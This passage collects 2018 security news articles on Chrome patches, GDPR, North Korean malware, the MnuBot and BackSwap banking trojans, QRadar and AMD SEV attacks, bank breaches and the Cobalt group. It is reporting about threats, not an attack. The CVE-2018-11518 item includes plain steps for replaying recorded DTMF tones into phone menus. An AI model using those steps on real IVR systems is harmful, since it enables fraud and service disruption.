Chrome’s Site Isolation was also meant as a form of mitigation against the web-exploitable Spectre vulnerability affecting modern micro-processors. Since the beginning of the year, together with Meltdown, another CPU flaw, Spectre has fueled an industry-wide race to release patches and mitigations.
“We're continuing to roll out Site Isolation to a larger percentage of the stable population in Chrome 67. Site Isolation improves Chrome's security and helps mitigate the risks posed by Spectre,” Google notes in a blog post.
Of the 34 security fixes delivered in the new browser release, 24 are for vulnerabilities reported by external researchers. These include 9 flaws rated High severity, 12 assessed with a Medium risk, and 3 considered Low severity.
The most important issues addressed in Chrome 67 include Use after free in Blink (CVE-2018-6123), Type confusion in Blink (CVE-2018-6124), Overly permissive policy in WebUSB (CVE-2018-6125), Heap buffer overflow in Skia (CVE-2018-6126), Use after free in indexedDB (CVE-2018-6127), uXSS in Chrome on iOS (CVE-2018-6128), Out of bounds memory access in WebRTC (CVE-2018-6129 and CVE-2018-6130), and Incorrect mutability protection in WebAssembly (CVE-2018-6131).
The Medium severity bugs addressed in this release include Use of uninitialized memory in WebRTC, URL spoof in Omnibox, Referrer Policy bypass in Blink, UI spoofing in Blink, Out of bounds memory access in V8, Leak of visited status of page in Blink, Overly permissive policy in Extensions, Restrictions bypass in the debugger extension API, Heap buffer overflow in Skia, and Out of bounds memory access in V8.
Google also addressed Out of bounds memory access in PDFium, Incorrect escaping of MathML in Blink, and Password fields not taking advantage of OS protections in Views.
The search engine giant paid over $30,000 in bug bounties to the reporting security researchers. However, the company has yet to publish full details on the rewards.
U.S. Commerce Chief Warns of Disruption From EU Privacy Rules
30.5.2018 securityweek Privacy
Washington - US Commerce Secretary Wilbur Ross warned Wednesday that the new EU privacy rules in effect since last week could lead to serious problems for business, medical research and law enforcement on both sides of the Atlantic.
Ross said US officials were "deeply concerned" about how the General Data Protection Regulation would be implemented, while noting that the guidance so far has been "too vague."
The law which took effect May 25 establishes the key principle that individuals must explicitly grant permission for their data to be used, and give consumers a right to know who is accessing their information and what it will be used for.
Some US officials have expressed concerns about the GDPR, but Ross is the highest ranking official to speak on the law, and his comments address a broad range of sectors that could be affected.
Related Reading: The GDPR Opportunity
"We do not have a clear understanding of what is required to comply. That could disrupt transatlantic cooperation on financial regulation, medical research, emergency management coordination, and important commerce," Ross said in an opinion piece for the Financial Times.
The costs of the new law could be significant, to the point where it may "threaten public welfare on both sides of the Atlantic," according to Ross.
"Complying with GDPR will exact a significant cost, particularly for small and medium-sized enterprises and consumers who rely on digital services and may lose access and choice as a result of the guidelines," he wrote.
"Pharmaceutical companies may not be able to submit medical data from drug trials involving European patients to US authorities, which could delay the approval of new life-saving drugs."
He added that the US Postal Service has claimed the new rules could prevent EU postal operators from providing the data needed to process inbound mail.
Ross also echoed concerns from other officials that EU requirement that personal data be restricted from the internet address book known as "WHOIS" could hurt law enforcement efforts to crack down on cybercrime and online calls to violence.
"That could stop law enforcement from ascertaining who is behind websites that propagate terrorist information, sponsor malicious botnets or steal IP addresses," he said.
"These important activities need to be weighed carefully against privacy concerns. They are critical to building trust in the internet, safeguarding infrastructure, and protecting the public. Our respect for privacy does not have to come at the expense of public safety.
U.S. Attributes Two More Malware Families to North Korea
30.5.2018 securityweek Virus
The U.S. Department of Homeland Security (DHS) and the Federal Bureau of Investigation (FBI) have issued another joint technical alert on the North Korea-linked threat group known as Hidden Cobra.
The latest alert attributes the Joanap backdoor trojan and the Brambul worm to the North Korean government. It provides IP addresses and other indicators of compromise (IoC) associated with these threats in an effort to help organizations protect their networks against attacks.
The threat actor tracked by the U.S. government as Hidden Cobra is known in the cybersecurity community as Lazarus Group, which is believed to be behind several high-profile attacks, including ones targeting Sony Pictures, Bangladesh’s central bank and various financial organizations. Some of the group’s campaigns are tracked as Operation Blockbuster, Dark Seoul and Operation Troy. Five Eyes countries have also officially blamed Lazarus for the WannaCry attack.US government shares details on Joanap and Brambul malware used by North Korea
According to the DHS and FBI, Joanap and Brambul have been used by Hidden Cobra since at least 2009 in attacks aimed at organizations in the United States and elsewhere, including in the media, financial, aerospace and critical infrastructure sectors.
Joanap is a two-stage malware that allows hackers to exfiltrate data and install other threats on the system.
Brambul is a worm that abuses the Server Message Block (SMB) protocol to spread to other systems through dictionary attacks. Its list of capabilities also includes harvesting system information (which it sends to the attackers via email), accepting command-line arguments, and executing what analysts call a “suicide script.”
The DHS and the FBI have published several alerts in the past year describing Hidden Cobra tools, including Sharpknot, Hardrain, Badcall, Bankshot, Fallchil, Volgmer, and Delta Charlie.
North Korea has been blamed for several major attacks, but Pyongyang has always denied the accusations. On the other hand, threat actors linked to North Korea don’t seem to be deterred by accusations and the numerous reports published in the past years by cybersecurity companies, and they continue launching attacks, including with new tools and zero-day exploits.
Open Source Tool From FireEye Helps Detect Malicious Logins
30.5.2018 securityweek Virus
FireEye has released GeoLogonalyzer, an open source tool that can help organizations detect malicious logins based on geolocation and other data.
Many organizations need to allow their employees to connect to enterprise systems from anywhere in the world. However, threat actors often rely on stolen credentials to access a targeted company’s systems.
Identifying legitimate logins and malicious ones can be challenging, but FireEye hopes to solve the problem with its GeoLogonalyzer, which leverages what the company calls GeoFeasibility.
GeoLogonalyzer analyzes authentication logs containing timestamps, usernames, and IP addresses, and highlights any changes, including related to anomalies, data center hosting information, location data, ASN information, and time and distance metrics.
GeoFeasibility looks at the location of the user who initiated a login in an effort to determine if the login is suspicious or not. For example, if a user connects to a company VPN from the United States, they are unlikely to connect to the VPN from Australia a few minutes later.
In addition to checking if accounts authenticate from two distant geographical locations in a short timeframe, GeoLogonalyzer looks at accounts that usually log in from IP addresses registered to one physical location, but also authenticate from places where the user is unlikely to be.
Logins from a foreign location where no employees reside or are expected to travel to, and where the organization does not have any business contacts will also raise a red flag.
Less obvious login patterns may also be considered suspicious, including user accounts that typically log in from one IP address, subnet or ASN, but also have a small number of logins from a different source, or ones that log in from IP addresses registered to cloud server hosting providers. Users who log in from multiple source hostnames or with multiple VPN clients are also considered suspicious.
Additional information and usage instructions are available on GitHub and FireEye’s blog post.
Europol Creates Dark Web Investigations Team
30.5.2018 securityweek BigBrothers
The European Union’s law enforcement agency today announced the creation of a dedicated team that will be investigating activity across the dark web.
The newly established Dark Web Investigations Team, embedded within Europol’s European Cybercrime Centre (EC3), is the result of a Europol initiative “to create a coordinated law enforcement approach to tackle crime on the dark web.”
The dedicated team will have participation from EU law enforcement agencies, operational third parties, and other relevant partners.
Through EC3, Europol has been long supporting investigations of criminal marketplaces on the dark web, and helped last year with the takedown of some of the largest dark web markets, such as AlphaBay.
Many critical marketplaces for criminal organizations and individual illegal activities worldwide are hosted on the dark web, the law enforcement agency points out. Such underground markets represent fertile environments for criminals, as they offer the possibility to buy and sell anonymously.
Shut down last year, Alphabay and Hansa, two of the largest underground marketplaces, were reportedly responsible for the trading of over 350,000 illicit goods, including drugs, firearms and cybercrime tools, such as malware.
The successful takedown of these dark web portals resulted in a decreased volume of transactions and in some traders leaving the dark web platform due to anxiety, uncertainty, and the risks regarding the level of anonymity, Europol notes. Many vendors “were not inclined to open them again,” and the distrust between vendors and buyers has increased.
The newly established dedicated Dark Web Team “will deliver a complete, coordinated approach: sharing information, providing operational support and expertise in different crime areas and the development of tools, tactics, and techniques to conduct dark web investigations and identify top threats and targets. The team also aims to enhance joint technical and investigative actions, organize training and capacity-building initiatives, together with prevention and awareness-raising campaigns – a 360° strategy against criminality on the dark web,” Europol says.
Accused Yahoo Hacker Gets Five Years in Prison, Fine
30.5.2018 securityweek Crime
A man accused of taking part in devastating cyberattacks on Yahoo for Russian intelligence agents was sentenced Tuesday to five years in prison in a plea bargain with prosecutors.
The deal struck by 23-year-old Karim Baratov, who immigrated to Canada from Kazakhstan, also resulted in a fine that "encompasses all his remaining assets," the US Justice Department said in a statement.
Baratov has been in American custody since being extradited from Canada last year on a US warrant for hacking, commercial espionage and related crimes.
US authorities allege Russian intelligence agents hired Baratov and another hacker to carry out attacks on Yahoo from 2014 to 2016.
The data breach compromised 500 million Yahoo accounts and is one of the largest cyberattacks in history.
"The sentence imposed reflects the seriousness of hacking for hire," said prosecutor Alex Tse.
"Hackers such as Baratov ply their trade without regard for the criminal objectives of the people who hire and pay them."
Targets included Russian and US government officials, cyber security, diplomatic and military personnel, journalists, companies and financial firms.
"It's difficult to overstate the unprecedented nature of this conspiracy, in which members of a foreign intelligence service directed and empowered criminal hackers to conduct a massive cyber-attack against 500 million victim user accounts," said John Bennett, FBI special agent in charge for the San Francisco field office.
At least 90,000 Canadian bank customers may have been affected by two data breach
30.5.2018 securityaffairs Incindent
On Monday, Two Canada’s five largest banks, the Bank of Montreal (BMO) and Simplii Financial, informed their customers they are investigating a data breach.
The security breach suffered by the Bank of Montreal (BMO) may have impacted less than 50,000 of the overall 8 million customers, the incident suffered by Simplii Financial may have exposed information of 40,000 clients.
“Two Canadian banks warned Monday they have been targeted by hackers, and that the personal information of tens of thousands of customers may have been stolen — something that appeared to be confirmed in a letter to the media from someone who said they were demanding a $1-million ransom from the banks.” reads the post published by CBC.
“CIBC-owned Simplii Financial was the first to warn on Monday morning that hackers had accessed the personal and account information of more than 40,000 of the bank’s customers.”
Exposed data allegedly includes social insurance numbers, dates of birth, and financial information.

In both cases, hackers contacted the bank trying to blackmail them and requested a $1 million ransom from each bank to avoid data disclosure.
BMO excluded the involvement of insiders, it has contacted authorities and notified the incident to potentially affected customers.
“On Sunday, May 27, fraudsters contacted BMO claiming that they were in possession of certain personal and financial information for a limited number of customers. We believe they originated the attack from outside the country.” reads a press release published by BMO.
“We took steps immediately when the incident occurred and we are confident that exposures identified related to customer data have been closed off. We have notified and are working with relevant authorities as we continue to assess the situation.”
Simplii has not yet confirmed the data breach but informed customers that it’s investigating the issue and has already implemented “enhanced online fraud monitoring and online banking security measures.”
“Simplii Financial is advising clients that it has implemented additional online security measures in response to a claim received on Sunday, May 27, 2018 that fraudsters may have electronically accessed certain personal and account information for approximately 40,000 of Simplii’s clients.” states the security advisory published by the bank.
“We’re taking this claim seriously and have taken action to further enhance our monitoring and security procedures,” said Michael Martin, Senior Vice-President, Simplii Financial. “We feel that it is important to inform clients so that they can also take additional steps to safeguard their information.”
The bank has reassured its customers that any economic damage will be fully reimbursed.
In addition, Simplii recommends that clients:
Always use a complex password and pin (e.g. not 12345)
Monitor their accounts for signs of unusual activity
At the time, we cannot exclude that hackers were able to obtain customer data of the two Canadian Banks in other ways, for example collecting them from other data breaches or by targeting customers with spear phishing campaign.
New Banking Trojan MnuBot uses SQL Server for Command and Control
30.5.2018 securityaffairs Virus
Researchers at IBM X-Force Research team discovered a new Delphi-based banking Trojan dubbed MnuBot that leverages Microsoft SQL Server for communication with the command and control (C&C).
The MnuBot Trojan implements a two-stage attack flow, it is composed of two main components that are tasked for the two stages.
In the first stage, the malware searches for a file called Desk.txt within the %AppData%Roaming folder.
If the file is not present, MnuBot creates it, creates a new desktop and switches the user workspace to that newly created desktop that runs side by side to the legitimate user desktop.
MnuBot continually checks the foreground window name in the new desktop searching for bank names in its configuration, then it will query the server for the second stage executable according to the specific bank name that was found.
The MnuBot implements the following capabilities:
Creating browser and desktop screenshots
Keylogging
Simulating user clicks and keystrokes
Restarting the victim machine
Uninstalling Trusteer Rapport from the system
Creating a form to overlay the bank’s forms and steal the data the user enters into the form
The malware downloads the malicious payload in as C:\Users\Public\Neon.exe, this binary contains the attack logic.
“the MnuBot malware uses a Microsoft SQL Server database server to communicate with the sample and send commands to be executed on the infected machine.” read the report published by IBM.
“Like any other RAT, MnuBot needs to receive commands from the server. To do so, it constantly queries the Microsoft SQL database server for a new command.”
Once the malware has infected the systems, it connects the C&C server to fetch the initial configuration. Experts found SQL server details (server address, port, username, and password) hardcoded inside the malware in an encrypted form.

The configuration also includes:
Queries to be performed
Commands the malicious actor can send
Files MnuBot will interact with
Bank websites that are being targeted
If the MnuBot malware is not able to access the configuration file it will shut itself down and does not perform any malicious activity on the infected machine.
The MnuBot uses the configuration to dynamically change the malicious activity (e.g., the banking sites that are targeted) and implement anti-research mechanisms.
Every time the attacker wants to send commands to the malware he updates specific columns inside a table stored in a database named jackjhonson.
“The attacker sends commands to the victims by updating specific columns inside a table called USUARIOCONTROLEXGORDO, which is stored in a database named jackjhonson.” continues analysis.
“A few interesting columns include the following:
COMP_ ACAO: This column identifies the type of command to be executed.
POSICAOMOUSE: In case the command is to simulate a user click, this column will be updated with the cursor position.
USER_IMAGEM: This column will be updated with the screenshot BMP image from the infected machine in case a screenshot was requested.
VALORINPUT: This column contains the input in case the command was input insertion.”
Like other malware families, MnuBot implements a full-screen overlay form to display victims overlaying forms used to trick them into providing sensitive data.
“Those forms are a type of social engineering to keep the user waiting. In the background, the cybercriminal takes control over the user endpoint and attempts to perform an illegal transaction via the victim’s open banking session.” concludes the report.
“MnuBot is an excellent example of many malware families in the Brazilian region. It holds many characteristics that are typical of other recently discovered malware strains. For example, the overlaying forms and the new desktop creation are well-known techniques that malware authors in the region use today.”
New Trojan Uses SQL Server for C&C
29.5.2018 securityweek Virus
A recently discovered banking Trojan leverages Microsoft SQL Server for communication with the command and control (C&C), IBM has discovered.
Dubbed MnuBot, the malware uses the database server for communication with the bot and to send commands to the infected machines. The Trojan features two components, each in charge of a different phase of a two-stage attack flow.
During the initial stage, the malware searches for a file called Desk.txt within the %AppData%Roaming folder. This file lets MnuBot know which desktop is currently running and, if it exists, the Trojan does nothing, because it knows it runs in a new desktop.
If the file doesn’t exist, then MnuBot creates it and a new desktop, and then switches the user workspace to the new desktop, which runs alongside the legitimate user desktop.
On the newly created desktop, MnuBot constantly checks the foreground window name and, if it finds a name similar to a bank name in its configuration, the malware queries the server for the second stage executable corresponding to that bank name.
The executable, which is saved as C:\Users\Public\Neon.exe, is actually a Remote Access Trojan (RAT) that provides the attacker with full control over the target machine. It also includes functionality unique to MnuBot, IMB explains.
Once the infection stage has been completed, the malware connects to the C&C server to fetch the initial configuration. The necessary SQL server details, such as server address, port, username and password, are hardcoded inside the malware in an encrypted form (they are decrypted dynamically just before initializing the connection).
Strings in the configuration include queries the malware should perform, supported commands, files to interact with, and targeted bank websites. Should the configuration be missing, MnuBot shuts itself down, meaning no malicious activity is performed on the infected machine.
The attackers can dynamically change MnuBot’s malicious activity by modifying the configuration directly on the server, and can also prevent researchers from reverse engineering the malware sample behavior if the author takes the server down.
Once the user opens the webpage of a targeted website, the second-stage payload provides the malware operator with an open session to the bank’s website, directly from the victim machine.
The malware provides the operator with the ability to create browser and desktop screenshots, log keystrokes, simulate user clicks and keystrokes, restart the victim machine, uninstall Trusteer Rapport from the system, create a form to overlay the bank’s page and steal the data the user enters there.
To send commands to the victim machine, the attacker updates specific columns inside a table stored in a database named jackjhonson. Columns there are meant to identify the type of command to be executed, to simulate a user click, to store screenshot bmp images from the infected machines in case a screenshot is needed, and to store the input required for input insertion commands.
MnuBot uses a full screen overlay form to prevent users from accessing the legitimate banking website and to trick them into revealing sensitive data. In the background, the malware operator takes control over the system and attempts to perform an illegal transaction via the already opened banking session.
The operator also asks the user for additional details if needed, using another overlaying form. The executable downloaded during the second stage of the attack contains the relevant social engineering forms the cybercriminals need for their nefarious operations.
MnuBot, which was observed targeting users in Brazil, is a great example of how malware authors constantly attempt to evolve their creations to evade regular anti-virus detection. In this case, they attempted to hide malicious network communications using seemingly innocent MS SQL traffic.
Flaws in IBM QRadar Allow Remote Command Execution
29.5.2018 securityweek Vulnerebility
Three vulnerabilities discovered by a researcher in IBM’s QRadar product can be chained for an exploit that allows a remote and unauthenticated attacker to bypass authentication and execute arbitrary commands with root privileges.
IBM QRadar is an enterprise security information and event management (SIEM) product designed to help security analysts identify sophisticated threats on their network and improve incident remediation.
Independent researcher Pedro Ribeiro discovered that IBM QRadar is affected by three potentially serious vulnerabilities, which he reported to the tech giant through Beyond Security’s SecuriTeam Secure Disclosure program.
According to IBM, the security holes impact QRadar SIEM 7.3.0 to 7.3.1 Patch 2, and QRadar SIEM 7.2.0 to 7.2.8 Patch 11. Patches are included in versions 7.3.1 Patch 3 and 7.2.8 Patch 12.
IBM has assigned a CVSS score of only 5.6 to the vulnerabilities, which it collectively tracks as CVE-2018-1418. However, the issues seem serious and an advisory in NIST’s National Vulnerability Database (NVD) shows a score of 9.8, which indicates a “critical” severity rating.
According to Beyond Security, QRadar has a built-in application for performing forensic analysis on files. While the application is disabled in the Community Edition, the code is there and part of it still works.
The application has two components: a Java servlet and the main component, which uses PHP. The first component is affected by a vulnerability that can be exploited to bypass authentication, while the second has a flaw that can be leveraged to download and execute a shell.
The flaw affecting the PHP component requires authentication, but that can be achieved by exploiting the first vulnerability. Chaining these vulnerabilities allows a remote attacker to execute arbitrary commands on the system, but only with low privileges (i.e. “nobody” user). However, Ribeiro discovered a third vulnerability that can be exploited to escalate privileges from “nobody” to root.
Beyond Security has made available technical details and proof-of-concept (PoC) code for these security holes.
Ribeiro has found many serious vulnerabilities in the past years, including in products from Netgear, NUUO, Asus, Kaseya and BMC.
Attack Bypasses AMD's Virtual Machine Encryption
29.5.2018 securityweek Attack
A group of German researchers has devised a new attack method capable of bypassing AMD’s Secure Encrypted Virtualization (SEV).
Used by AMD data-center processors, SEV is a hardware feature that provides secure encryption of virtual machines (VMs) to protect VM memory from physical attacks and cross-VM and hypervisor-based attacks.
In a whitepaper (PDF), Fraunhofer AISEC researchers present an attack carried out from a malicious hypervisor and capable of “extracting the full contents of main memory in plaintext from SEV-encrypted virtual machines.” Named SEVered, the attack requires a remote communication service running in the VM.
The researchers say their attack can be used to extract all memory contents, even if the targeted VM is under high load. SEVered’s effectiveness was tested on a recent AMD SEV-enabled server platform running various services, in encrypted virtual machines.
SEV can transparently encrypt individual VMs using a Secure Processor (SP), where an individual key is used to encrypt the memory of each protected VM within the SP. The implementation in hardware is meant to protect the system against memory attacks, while also preventing hypervisors (HVs) from accessing sensitive VM data.
“With SEVered, we demonstrate that it is nevertheless possible for a malicious HV to extract all memory of an SEV-encrypted VM in plaintext. We base SEVered on the observation that the page-wise encryption of main memory lacks integrity protection,” the researchers note.
The HV, the whitepaper reads, is responsible for maintaining the VM’s Guest Physical Address (GPA) to Host Physical Address (HPA) mapping in main memory, which allows an attacker in control of the HV to change the memory layout of the VM in the HV.
“We use this capability to trick a service in the VM, such as a web server, into returning arbitrary pages of the VM in plaintext upon the request of a resource from outside,” the researchers explain.
For that, they first identify the encrypted pages in memory corresponding to the resource, then repeatedly send requests “for the same resource to the service while re-mapping the identified memory pages,” which results in extracting all the VM’s memory in plaintext.
“SEVered neither requires detailed knowledge of the target VM or service, nor a malicious process colluding from inside the VM. Our attack is also resistant to noise, i.e., concurrent activity in the target VM, and dynamically adapts to different noise levels,” the paper reads.
The researchers claim SEVered is feasible in practice and could allow an attacker to extract the entire memory from a SEV-protected VM within reasonable time. They also say that the attack manages critical aspects such as noise during the identification and the resource stickiness well, but note that there is room for improvements.
Software-based countermeasures, the researchers say, are insufficient to prevent the attack. The issue could be solved by providing “a full-featured integrity and freshness protection of guest-pages additional to the encryption.” However, the researchers agree that such a solution would incur a high silicon cost to protect full VMs.
“A low-cost efficient solution could be to securely combine the hash of the page’s content with the guest-assigned GPA. This ensures that pages cannot easily be swapped by changing the GPA to HPA mapping. Adding a nonce additionally ensures that an old page for the GPA cannot be replayed into the guest by a malicious HV. Integration of such an approach into AMD SEV could effectively prevent remapping,” the paper reads.
According to the researchers, not even AMD's SEV with Encrypted State (SEV-ES) would be immune to SEVered, as the attack does not require access to any VM state encrypted by SEV-ES.
Major Canadian Banks Investigating Data Breach Claims
29.5.2018 securityweek Incindent
Two major Canadian banks informed customers on Monday that they launched an investigation after hackers claimed to have obtained personal and account information as a result of a data breach.
The targeted organizations are the Bank of Montreal (BMO) and Simplii Financial, the direct banking brand of the Canadian Imperial Bank of Commerce (CIBC). Both BMO and CIBC are among Canada’s five largest banks.
BMO believes the incident impacts less than 50,000 of its 8 million customers, and Simplii Financial says hackers may have obtained information on roughly 40,000 clients.
Both banks were contacted by hackers on Sunday. Individuals claiming to be behind the attacks told Canadian media outlets they had demanded a $1 million ransom from each bank. If the organizations refuse to pay, the information, which allegedly includes social insurance numbers, dates of birth, and financial information, would be sold to fraudsters.
BMO, which believes the attack originated from outside the country, says it has contacted authorities and potentially impacted customers.
While neither of the banks have confirmed suffering a data breach, BMO says it’s “confident that exposures identified related to customer data have been closed off.” Simplii says it’s taking the claim seriously and it has quickly implemented “enhanced online fraud monitoring and online banking security measures.”
Simplii has found no evidence that customers who bank through CIBC directly are impacted. “If a client is a victim of fraud because of this issue, we will return 100% of the money lost from the affected bank account,” the company stated.
While hackers may have gained access to the systems of Simplii and BMO, overblown claims are not uncommon in extortion schemes. There is also the possibility that the data is legitimate, but was obtained by cybercriminals through other means, such as phishing, rather than by directly breaching the banks.
On the other hand, hackers breaching the systems of banks is not unheard of. Financial organizations in the United States, Mexico, India, Russia, and Taiwan were targeted recently in sophisticated cyberattacks and had either millions of dollars or sensitive customer information stolen.
BackSwap Trojan Uses New Browser Monitoring and Injection Techniques
29.5.2018 securityweek Virus
A newly discovered banking Trojan uses innovative techniques to detect when a bank’s website is accessed and to inject malicious code into targeted pages, ESET warns.
Dubbed BackSwap, the malware no longer relies on complex process injection methods to keep track of browsing activity, but hooks key window message loop events instead.
“This is a seemingly simple trick that nevertheless defeats advanced browser protection mechanisms against complex attacks,” the security firm explains.
ESET has been tracking the actor behind this Trojan since January 2018, when they were employing clipboard malware. The hackers started using BackSwap only in March but focused heavily on its development, releasing new versions almost daily.
To distribute the malware, the actor uses malicious emails carrying a heavily obfuscated JavaScript downloader known as Nemucod. Mainly targeting Polish users, BackSwap was often found on machines also infected with Nymaim, but a strong connection between the two malware families is yet unclear.
BackSwap is delivered as modified versions of legitimate apps, with the malicious code being launched during initialization and the original code never used again, meaning that the application doesn’t work at all (as would be the case with Trojanized software).
This shows a focus on increasing stealth instead of tricking the user into believing they are running the legitimate app and also makes the malware more difficult to spot. The Trojan immediately copies itself into the startup folder to ensure persistence, and then proceeds with its nefarious functionality.
Unlike typical banking malware that injects itself into the browser’s process address space, then hooks browser-specific functions to start modifying traffic, BackSwap only works with Windows GUI elements and simulates user input.
The malware installs event hooks for a specific range of events to monitor the visited URL. It then looks for bank-specific URLs and window titles in the browser to determine when the victim is getting ready to make a wire transfer. Finally, it loads the malicious JavaScript appropriate for the corresponding bank from its resources and injects it into the browser.
Older variants injected the malicious script into the clipboard, simulate opening the developer’s console to pasting the clipboard content there, execute the content of the console, and then close the console. Now, the script is executed directly from the address bar, via JavaScript protocol URLs.
The malware can target Chrome, Firefox, and Internet Explorer (in most recent versions), but the method should work on most browsers today, as long as they have a JavaScript console available or support execution of JavaScript from the address bar, ESET reveals.
A specific script is used for each targeted bank and injected into pages the malware identifies as initiating a wire transfer request. The script replaces the recipient’s bank account number with a different one, which results in money being sent to the attacker’s account instead.
“Any safeguards against unauthorized payment, such as 2-factor authorization, won’t help in this case, as the account owner is willingly sending the wire transfer,” ESET explains.
BackSwap has targeted five Polish banks in the past (PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING and Pekao), but recent variants only target three (PKO BP, mBank and ING).
Older versions relied on command and control (C&C) servers hosted on hacked WordPress websites to retrieve the fraudulent bank account numbers, but recent variants store these account numbers directly in the malicious scripts (the account numbers change often, the researchers say).
The Trojan only steals money if the wire transfer amount is in the 10,000 - 20,000 PLN range (around $2,800 – $5,600) USD.
Abusing Interactive Voice Response systems – Legacy Telecom [CVE-2018-11518]
29.5.2018 securityaffairs Vulnerebility
A vulnerability tracked as CVE-2018-11518 could be exploited by attackers to power a phreaking attack on HCL legacy Interactive Voice Response systems that do not use VoIP.
These IVR systems rely on various frequencies of audio signals; based on the frequency, certain commands and functions are processed. Since these frequencies are accepted within a phone call, an attacker can record these frequencies and use them to
activate services or to get sensitive information.
Summary: Dual-tone multi-frequency signaling (DTMF) is a voice-frequency used in
Interactive Voice Response systems (IVRs).

For each key pressed, a dial tone is created by combining the frequencies of the
corresponding numbers row and column. For example, the dial tone of “5” is created by
combining the frequency of “770Hz” and “1336 Hz” and the resultant is the frequency
of “5”.
Abstract: The attack is a phreak attack on IVR systems which are yet to be completely
made VOIP. These Interactive Voice Response systems work on frequency and based on the frequency certain commands and functions are processed. Since these frequencies are generated by the phone, these frequencies are recorded and used to activate services or to get sensitive information for one or multiple users at the same time.
Steps to reproduce attack:
First of all you need a recording of the IVR frequencies. This is nothing but the
different frequency that for each number that is taken by IVR to process it. Once
we have the frequencies recorded as mp3, m4a or any other format let’s begin.
Call any toll free number (possibly 198 in India) using any telecom operator SIM.
Dial the toll free number according to your country and operator.
You will hear the recoded voice saying something like “Press 1 for English, 2 for
Hindi,” this is the time you have to play your recorded frequency. Suppose you
want to select English, play the frequency for dial tone 1 from another device or
laptop or through speakers. The IVR will take this as input and process it and
make your language as English.
Possible attack scenarios: In the attack scenarios described above we only used
frequencies that of dial tone from 0-9, it is possible to disrupt the systems, control any
users IVR input and subscribe for services, change settings, extract information and
can also cause a denial of service.
CVE-2018-11518 is been assigned to HCL legacy IVR systems, however our research
says IVR belonging to the vendors such as IBM, COMVIVA, SPICEDIGITAL might be
vulnerable to such attacks.
The Cobalt Hacking crew is still active even after the arrest of its leader
29.5.2018 securityaffairs Hacking
Group-IB has released a new report on Cobalt group’s attacks against banks and financial sector organizations worldwide after the arrest of its leader.
Threat intelligence firm Group-IB published an interesting report titiled “Cobalt: Evolution and Joint Operations” on the joint operations of Cobalt and Anunak (Carbanak) groups after the arrest of the leader in March 2018.
Researchers reported that the most recent campaign associated with Cobalt group is dated May 23, 2018 and aimed at banks in Russia and CIS countries.
The analysis of the content of the spear phishing messages suggest attackers are also targeting western financial organizations.
Interestingly, the spear-phishing messages sent by the hackers were disguised as fake Kaspersky security alerts.
“The first wave of the phishing campaign was tracked on May 23 at 13:21 Moscow time. For the first time in Cobalt’s practice, phishing emails were sent acting as a major anti-virus vendor.” reads the press release issued by Group-IB.
“The user received a “complaint” in English that activity was recorded from their computer that violated existing legislation. The recipient was asked to read the attached letter and provide detailed explanations. If the response was not received within 48 hours, the “anti-virus company” threatened to impose sanctions on the recipient’s web resources. In order to download the letter, the user was asked to follow the link, which would then infect the Bank employee’s computer.”

Group-IB attributed the attack to Cobalt due to the involvement of Coblnt Trojan, a malware exclusively observed in campaigns of the threat actor.
The phishing emails were sent the domain “kaspersky-corporate.comthat was registered by the same person that registered other domains used by the Cobalt group for its campaigns.
Experts highlighted the high quality of phishing messages, the text in perfect English and it is stylized as a “legal complaint”, while the fake website kaspersky-corporate.com also has a high level of quality. This quality suggests a possible collaboration of Cobalt with other criminal gangs like Anunak.
The report also analyzed past the attacks aimed at SWIFT system, researchers concluded that the advanced understanding of banking technology and money laundering capabilities was the result of a collaboration with other threat actors.
“Following the 2016 SWIFT incidents, attacks involving interbank transfer systems ceased and Cobalt switched focus to other critical systems in banks such as ATMs. This was followed by Card Processing attacks which provide a safer withdraw process for Money Mules.” continues the report.
“Cobalt’s first major attack was against First Bank in Taiwan where attackers managed to steal over $2 million dollars. Following this, Cobalt was then successful in targeting the card processing systems at a bank in Kazakhstan taking over two months to prepare their attack and successfully steal $600,000 through card processing. These attacks were then perfected and intensified in 2017 across tens of incidents.”
The Cobalt group has also conducted ‘supply chain’ attacks like the one powered in February 2017 against a system integrator to later hit organizations in Russia and former CIS countries. In 2017 Cobalt infiltrated at least other four system integrators.
Cobalt’s attacks also hit non-typical targets like the one that in March 2017 hit a company providing electronic wallets and payment terminals.
Cobalt group always modified its tools across the years, it also used a modified version of Petya Ransomware to erase evidence of the attack after a failed attempt to steal from their ATM systems.
“Cobalt is still active: its members continue attacks on financial organizations and other companies worldwide,” comments Dmitry Volkov, Group-IB CTO. “We have technical proof of collaboration between Cobalt and Carbanak. In order to enable business and market regulators to take preventative measures against these criminals, we provide our customers indicators to protect them from phishing, identify the infrastructure and methods still used by these criminals.”
Hacker stole $1.35 million from cryptocurrency startup Taylor
29.5.2018 securityaffairs Cryptocurrency
Hacker stole $1.3 million from cryptocurrency startup Taylor, the development team will stop the launch of its trading app that was initially planned for this month.
The author of the Taylor cryptocurrency trading app announced a security breach, an unknown hacker has stolen around $1.35 million worth of Ether from the wallets of the company.
The funds were collected by the company through an initial coin offering (ICO) round.
The attack occurred on May 22. the company is still investigating the incident but it believes the culprit is the same hacker that supposedly hacked CypheriumChain stealing more than 17,000 ETH.
According to the experts, the hacker stole funds from multiple companies and moved them in a wallet used as an aggregator, then transferred them to the same wallet (0x94f20ccff70d82d1579d8B11f2985F8dE9B287Cf) involved in the CypheriumChain hack in March .
“Today we arrived at the office and found out that we’ve been hacked and all of our funds have been stolen. Not only the balance in ETH (2,578.98 ETH), but also the TAY tokens from the Team and Bounty pools (more than 7% of the total supply). The only tokens that were not stolen are the ones from the Founders’ and Advisors’ pools, because there’s a vesting contract making them inaccessible for now.” reads the announcement published by the company on Medium.
“We are still investigating, but, as far as we know, the hacker is same person/group that supposedly hacked CypheriumChain (more than 17,000 ETH were stolen). “
The hacker was able to access one of the company devices and then gained the access to one of the 1Password files, the company excluded that attackers used a smart contract exploit.
The only tokens that were not stolen by the attacker are those belonging to the Founders’ and Advisors’ pool because they were held in an inaccessible vesting contract.
The company believes the TAY tokens could be soon exchanged for other cryptocurrencies, for this reason, asked the IDEX platform to temporary suspend the trade the TAY tokens to block the hacker. Such kind of countermeasure could have a dramatic effect on legitimate TAY token owners that will not able to trade their tokens.
Due to the hack, the Taylor team will stop the launch of its trading app that was initially planned for this month.
Someone is speculating this could be an exit scam.
EOS Node Remote Code Execution Vulnerability — EOS WASM Contract Function Table Array Out of Bounds
29.5.2018 securityaffairs Vulnerebility
Security experts from the 360 Core Security Team have found and successfully exploited a buffer out-of-bounds write vulnerability in EOS node when parsing a WASM file.
Vulnerability Description
